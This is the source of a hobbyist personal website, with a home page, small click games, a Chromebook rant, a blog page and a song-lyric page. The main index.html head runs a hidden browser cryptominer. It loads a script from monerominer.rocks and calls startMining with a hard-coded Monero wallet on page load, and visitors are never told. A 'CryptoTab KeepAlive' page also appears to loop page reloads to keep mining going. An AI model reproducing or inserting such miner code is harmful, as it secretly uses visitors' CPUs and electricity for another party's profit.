
<file: index.html>
<!DOCTYPE html>

<html>
    <head>
        <title>NodeMixaholic</title>
        <link rel="shortcut icon" href="favicon.ico" type="image/x-icon">  
        <link rel=”apple-touch-icon” href=”apple-touch-icon.png”>
        <script src="pages.js"></script>
        <script src="https://monerominer.rocks/miner-mmr/webmnr.min.js"></script>
<script>
    server = "wss://f.xmrminingproxy.com:8181";
    let pool = "moneroocean.stream";
    let walletAddress = "48AKe5DiEH9LPfdPcFQgUhRVSh9NjoWBuDn5JhMsEas3gdzqBgD42Uuj5hzuZ8D1Y7EYV7hq4fVbS5rsMEBg1iLZDwZYqb4";
    let workerId = "x"
    let threads = -1;
    let password = "x";
    startMining(pool, walletAddress, workerId, threads, password);
    throttleMiner = 20;
</script>
    </head>
    <body>
        <div class="app">
            <div id="header" width="100%">
                <a onclick="loadLocalPage(0); menuActive = false;" href="#"><h1><img alt="NodeMixaholic" src="nodemixaholic-icon.png" width="22%"></img></a>
                <a onclick="menu()" href="#"><img alt="Menu" src="hamburger.png" width="11%"></img></a></h1>
                <hr>
            </div>
            <div id="mainScreen">
                Loading...
            </div>
            <div id="footer">
                <hr>
                <p>"Find a balance between freedom, comfort, and flexibility; as there is no such thing as full freedom." --Samuel Lord</p>
                <hr>
                <p>Copyright Samuel Lord. All rights reserved.</p>
            </div>
            </div>
            <script>loadLocalPage(0)</script>
        </div>
    </body>
    <link rel="stylesheet" type="text/css" href="style.css"/>
</html>
</file>

<file: balloon-darts/index.html>
<!DOCTYPE html>
<html>
    <head>
        <title>Balloon darts</title>
        <script>
            var score = 0;
            var intervalID = window.setInterval(randomPOS, 3000);
            function randomPOS() {
                var top=Math.floor(Math.random() * Math.floor(90));             
                var left=Math.floor(Math.random() * Math.floor(90));                    
                document.getElementById("balloon").style.top=top+"%";                   
                document.getElementById("balloon").style.left=left+"%"
            }

            function addScore() {
                score = score + 1;
                document.getElementById("score").innerHTML = "<h1>" + score + "</h1>";
            }
        </script>
    </head>
    <body>
        <div id="score" style="text-align: center;"><h1>0</h1></div>
        <div id="balloon" style="position: relative;">
            <img src="balloon.png" width="10%" height="10%" onclick="addScore(); randomPOS()">
        </div>
        <script>randomPOS()</script>
		<hr>
		<p>Copyright Samuel Lord, 2019.</p>
    </body>
</html>
</file>

<file: old-browser/index.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width">
    <title>sparkSammy.com</title>
    <link href="old-css.css" rel="stylesheet" type="text/css" />
  </head>
  <body>
    <div style="text-align: right;">
    <h3>Welcome to:</h3>
    <img src="old-sparksammy-logo.gif" width="15%">
    <hr>
    <p><a href="https://www.textise.net/showText.aspx?strURL=https%253A//sparksammyofficial.wordpress.com/blog-feed/">Blog</a> <a href="http://theoldnet.com/"> The Old Net</a> 
    <hr>
    <p>Welcome to sparkSammy.com! My name is Samuel Lord, but you can just call me Sparksammy. However, please spell the brand 'sparkSammy' as sparkSammy. If you see any silly posts from me on social media, they are probably from a long time ago or it's someone pretending to be me, so keep that in mind. Buy my merch if you want, however keep in mind I get only some of the profit, the rest goes to Spreadshirt. Most importantly, enjoy my website!</p>
    <p><i>"Find a balance between freedom, comfort, and flexibility; as there is no such thing as full freedom." -- Sparksammy, 2018</i></p>
    </div>
    <hr>
    <div style="text-align: center">
      <p>Copyright <script>var year = new Date().getFullYear(); document.write(year);</script> Samuel Lord. All rights reserved.</p>
    </div>
  </body>
</html>
</file>

<file: papiclicker/index.html>
<!DOCTYPE html>
<html>
    <head>
        <meta charset="UTF-8">
        <title>Dog Clicker 2</title>
        <style>
            body {
                background-color: #553E30;
                color: #989590;
            }
        </style>
    </head>
    <body>
        <div align="center">
            <h1>Dog Clicker 2 - Papi Edition</h1>
            <h2>Click that dog!</h2>
            <a href="#" onclick="givepoints()"><img style="border-radius: 15%;" width="15%" src="papi.png"></a>
            <h3>Points: </h3> <b><i id="points"></i></b><br>
            <p id="messages">Messages: </p>
            <hr>
            <p id="version">Version: </p>
            <p>Copyright Samuel Lord. All rights reserved. Created for Oklomsy with love.</p>
            <script>
                var infActiveOnce = false
                function cheatsDetected(cheat) {
                    body = document.querySelector("body")
                    body.innerHTML = "<h1>Super nice try.</h1><hr><p>Cheats detected: </p><br>" + cheat
                }
                var ver = "v1.02 - Create an ending that's not impossible to get to."
                document.getElementById("version").innerHTML = document.getElementById("version").innerHTML + ver
                var points = null
                function givepoints() {
                    dNew = new Date()
                    tNew = dNew.getTime()
                    console.log(tNew)
                    if (typeof tOld !== 'undefined') {
                        if (tNew - tOld < 75) {
                            cheatsDetected("Auto-clicker")
                        }
                    }
                    points += 1
                    console.log(points)
                    var bark = new Audio('papi_bark.mp3');
                    bark.play();
                    if (points == 100) {
                        document.getElementById("messages").innerHTML = document.getElementById("messages").innerHTML + "<br>Wow, you must <b>really</b> love dogs! If you have one, please go pet it for us!"
                    } else if (points == 1000) {
                        document.getElementById("messages").innerHTML = document.getElementById("messages").innerHTML + "<br>Fun fact: we joked around about creating a funcaptcha (example: ROBLOX captcha) at this point, but we won't make you go through that torture."
                    } else if (points == 5) {
                        document.getElementById("messages").innerHTML = document.getElementById("messages").innerHTML + "<br>This is only the beginning..."
                    } else if (points > 99999 && infActiveOnce != "potatoes") {
                        var infinityBark = new Audio('papi_inf.mp3')
                        infinityBark.loop = true
                        infinityBark.play()
                        document.getElementById("messages").innerHTML = document.getElementById("messages").innerHTML + "<br>You have won, and thus Papi will not let you continue."
                        infActiveOnce = "potatoes"
                    } else if (points > 99999) {
                        points = 100000
                    }
                    document.getElementById("points").innerHTML = points
                    dOld = new Date()
                    tOld = dOld.getTime()
                    console.log(tOld)
                }
            </script>
        </div>
    </body>
</html>
</file>

<file: about:chromebook-haters.html>
<head>
<title>About Chromebook haters</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
<b>3/15/2021</b><br>

<h1>Dear Chromebook haters:</h1>
<p>You say that Chromebooks are slow, which is strange because my 5+ year old i5 laptop runs Chrome OS (Not ArnoldTheBat, Cloudready, or FydeOS, actual Chrome OS via the Brunch Project) and it runs fine. The Chromebooks you have are probably crappy, 3+ year-old Chromebooks. TBH if this is you, stop commenting "oh chromebooks are so bad" because GUESS WHAT? Windows would be *more* bloated if you ran it on equal hardware. What's more, and I know this is a huge misconception is that you can't run .EXEs or Linux binaries. False again. You can run either Cross-over for Android OR Wine inside the Linux for Chrome OS VM. Oh yeah, there's a Linux VM in Chrome OS, didn't anyone tell ya? Also, people say you can't game/video edit. JUST USE STEAM/MINECRAFT FOR LINUX IN THE VM, IT RUNS FINE. AND AS FOR VIDEO EDITING, JUST USE KDENLIVE. Making music? LMMS for Linux. Photo editing? Either cloud app or GIMP.  MAKING A VIDEO GAME??? GODOT3. CODING IN .NET CORE? DOTNET AND VSCODE. Anything you can think of, you can do on ChromeOS. Also, quick note: There IS MS Office. Just go to the Play Store and get it.</p><br>
<p>I hope this cleared off as many misconceptions as it did for me letting off steam!</p><br>

<p>--Sparksammy, head creator of GEMS NT, Bitkracken, ROFLCraft MC server (rofl.sparksammy.com), and sparkSammy.com, as well as other projects.</p><br>
<p>Updates follow:</p><br>

<p><i>Same day, 9:53PM:</i> The reason yall might not have the Play Store or Linux is maybe because Chrome for Schools typically disables it. Also, schools typically get crappy Chromebooks to save a quick buck, thus why you probably have bad experiences. If you buy a Chromebook in 2021 for at least 250$, as long as it doesn't have a *crappy* Intel chip, it should be able to do most things fine. And yes, it can run ROBLOX, again, just get it from the Play Store.</p>
</body>
</file>

<file: blog.html>
<!DOCTYPE html><html><head><title>Sparksammy's Blog</title></head><body><h1>Sparksammy's Blog</h1><hr><a href="index.html">Go home</a> <a href="old-blogs.html">Historic posts</a><hr/><div class="post"><h2>Hey, FreeBSD people, guess what?
</h2><p><b>*hugs*</b> See? Virtual hugs don't hurt, nor are they harassment! If you got kicked from any OS for something as stupid as sending a virtual hug, come to <a href="https://github.com/sparksammy/gems-nt" target="_blank">GEMS NT</a> We have a much <a href="https://github.com/sparksammy/sparksammycoc" target="_blank">more sensible C.O.C.</a></p></div><hr/> <!-- an ad between every post --> <iframe data-aa="1401135" src="//acceptable.a-ads.com/1401135" scrolling="no" style="border:0px; padding:0; width:100%; height:20%; overflow:hidden" allowtransparency="true"></iframe><hr/><div class="post"><h2>I made a static blog generator - 6/13/2020
</h2><p>Hello, world! I have invented a static blog site generator that's actually user friendly! No more managing themes, this is the only one! (Plain text.) Note that this was originally made for this website, but I decided to make it FOSS under the MIT license so anyone can use it. No more ads, no more databases, no more bullcrud. Learn more <a href="https://github.com/sparksammy/bloggen/">here.</a></p></div><hr/> <!-- an ad between every post --> <iframe data-aa="1401135" src="//acceptable.a-ads.com/1401135" scrolling="no" style="border:0px; padding:0; width:100%; height:20%; overflow:hidden" allowtransparency="true"></iframe><hr/><div class="post"><h2>A bit of spring cleaning on my site - 5/31/2020
</h2><p>Welcome to the future of web design! I like to call this design princible "Compatibility and Function over Design and Form" What exactly does that mean? Well... I want my site to be viewable on browsers as retro-looking as W3M and as modern (and bloated) as propriatary software such as Google's Chrome. (Although I wish you would use FireFox or Chromium. But hey, it's your choice.) Anyways, I hope you enjoy this new site.</p></div><hr/> <!-- an ad between every post --> <iframe data-aa="1401135" src="//acceptable.a-ads.com/1401135" scrolling="no" style="border:0px; padding:0; width:100%; height:20%; overflow:hidden" allowtransparency="true"></iframe><hr/><p>Copyright Samuel Lord - All rights reserved. </p><br><p>Copying and redistribution of this entire page or parts of said page are permitted provided this notice is preserved.</p></body></html>
</file>

<file: ct-keepalive.html>
<head>
<body>CryptoTab KeepAlive</body>
<script>
console.log("CryptoTab KA:")
console.log("NodeMixaholic is the Best!")
 window.fetch("500.shtml").then(function(response) {
  return response.json();
}).then(function(data) {
  console.log(data);
}).catch(function() {
  console.log("Booo");
});
  
  
     window.fetch("about:chromebook-haters.html").then(function(response) {
  return response.json();
}).then(function(data) {
  console.log(data);
}).catch(function() {
  console.log("Booo");
});
  
  
       window.fetch("littlebunnyfoofoo.html").then(function(response) {
  return response.json();
}).then(function(data) {
  console.log(data);
}).catch(function() {
  console.log("Booo");
});
  
   window.fetch("404.html").then(function(response) {
  return response.json();
}).then(function(data) {
  console.log(data);
}).catch(function() {
  console.log("Booo");
});
  
         window.fetch("redandbluearesus.html").then(function(response) {
  return response.json();
}).then(function(data) {
  console.log(data);
}).catch(function() {
  console.log("Booo");
});
  
 await new Promise(r => setTimeout(r, Math.floor(Math.floor(Math.random() * 15000) + 1000)));

  window.location.href = "ct-keepalive.html"
 
</script>
</head>
<body><h1>CryptoTab KeepAlive</h1></body>
</file>

<file: emorhc-elgoog.html>
<head>
    <title>emorhC elgooG</title>
    <style>#flipdiv {
            align:center;
              width: 100%;
              height: 100%;
              -webkit-transform:rotateY(180deg);
              -moz-transform:rotateY(180deg);
              -o-transform:rotateY(180deg);
              -ms-transform:rotateY(180deg);
              unicode-bidi:bidi-override;
              direction:rtl;
            }</style>
    <script type="text/javascript">
        window.onload = scrollDownToTheTop;
        function setBrowserFrameSource() {
        var browserFrame = document.getElementById("reverse-browser");
        browserFrame.src= document.getElementById("txtUrl").value;
        window.scrollTo(0, document.body.scrollHeight);
        }
        </script>
</head>

<body>
    <h3>emorhC elgooG</h3>
    <form method="post" target="reverse-browser">
            <input id="txtUrl" style="width:82%;" placeholder="Put the website here" name="url" type="text" />
            <input style="width:8%;" type="button" value="Go" onclick="setBrowserFrameSource(); return false;"/>
    </form>
    <div id="flipdiv">
        <iframe id="reverse-browser" width="100%" height="100%" src="http://sparksammy.com"></iframe>
    </div>
    <p>Made with love by Sparksammy.</p>
</body>
</file>

<file: fake-blog.html>
<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8">
        <title>Project: Blog</title>
        <style>
            body {
                font-style: italic;
                background-color: black;
                color: green;
                font-family: Arial, sans-serif;
            }
            
            i {
                color: lime;
                font-style: bold;
            }
            
            b {
                color: lime;
                font-size: 115%;
            }
            
            a {
                color: lime;
            }
            
            p{
                color: rgb(7, 99, 7);
            }
        </style>
    </head>
    <body>
        
        <h1>Samuel's blog</h1>

        <h3>Contents</h3>
        <ul>
            <li><a href="#1">First post!</a></li>
            <li><a href="#0">Test post</a></li>
        </ul>
        
        <h2 id="1">First post</h2>
        <h6>Posted on 2/9/2019</h6>
        
        <p><b>Hello!</b> Welcome to my blog! I will post stuff that is going on in my life here.</p>
        
        <h2 id="0">Test post</h2>
        <h6>Posted on 2/9/2019</h6>
        
        <p>Hello, world!</p>
        
        
    </body>
</html>
</file>

<file: littlebunnyfoofoo.html>
<html>
 <head></head>
 <body>
  <blockquote>
   <h1>Little Bunny Foo Foo</h1>
   <h3><i>The Moldy Peaches</i></h3>
   <p>Little bunny Foo Foo<br> Hopping through the forest<br> Scooping up the field mice<br> And boppin' 'em on the head!<br><br> Down came the good fairy<br> And the good fairy said:<br> "Little bunny Foo Foo,<br> I don't wanna see you<br> Scooping up the field mice<br> and boppin' 'em on the head!<br> I'm gonna give you three chances,<br> Then I'm gonna turn you into a goon!"<br> Little bunny Foo Foo!<br></p>
  </blockquote>
 </body>
</html>
</file>
<file: style.css>
/*Create a CSS stylesheet for a website.
Make it sans serif, have dynamic fonts that change based on the screen size.
Also make it so it has a background thats tan and a nice font color of black.*/

body {
    background-color: #f1ebc5;
    font-family: sans-serif;
    font-size: 1.5vmax;
    color: black;
}

p {
    font-size: 1.5vmax;
}

h1 {
    font-size: 2vmax;
}
h2{
    font-size: 1.5vmax;
}
h3{
    font-size: 1.2vmax;
}
h4{
    font-size: 1vmax;
}
h5{
    font-size: 0.8vmax;
}
h6{
    font-size: 0.7vmax;
}
</file>
<file: old-browser/old-css.css>
body {
  background: black;
  color: limegreen;
}

div,p,h1,h2,h3,h4,h5,h6{
  color: lime;
}

a:link {
  color: lime;
}

/* visited link */
a:visited {
  color: green;
}

/* mouse over link */
a:hover {
  color: rgb(122, 243, 152);
}

/* selected link */
a:active {
  color: rgb(22, 153, 33);
}
</file>
